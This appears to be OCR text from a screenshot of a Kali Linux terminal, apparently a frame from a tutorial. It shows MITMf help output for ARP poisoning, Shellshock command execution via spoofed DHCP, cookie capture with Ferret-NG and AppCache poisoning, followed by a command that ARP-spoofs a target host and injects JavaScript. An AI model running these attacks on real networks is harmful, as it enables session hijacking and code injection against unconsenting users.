 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 06:18 1
root@kali: ~
File Edit View Search Terminal Help
--netmask NETMASK The netmask of the network
--shellshock PAYLOAD Trigger the Shellshock vuln when spoofing DHCP, and execute specified command
--gateway GATEWAY Specify the gateway IP
--gatewaymac GATEWAYMAC
Specify the gateway MAC [will auto resolve if ommited]
--targets TARGETS Specify host/s to poison [if ommited will default to subnet]
--ignore IGNORE Specify host/s not to poison
--arpmode {rep,req} ARP Spoofing mode: replies (rep) or requests (req) [default: rep]
Replace:
Replace arbitrary content in HTML content
--replace Load plugin 'Replace'
Ferret-NG:
Captures cookies and starts a proxy that will feed them to connected clients
--ferretng Load plugin 'Ferret-NG'
--port PORT Port to start Ferret-NG proxy on (default 10010)
--load-cookies FILE Load cookies from a log file
AppCachePoison:
Performs App Cache Poisoning attacks
--appoison Load plugin 'AppCachePoison'
root@kali:~# mitmf --arp --spoof --gateway 192.168.1.1 --targets 192.168.1.14 -i wlan0 --JS
Right Ctrl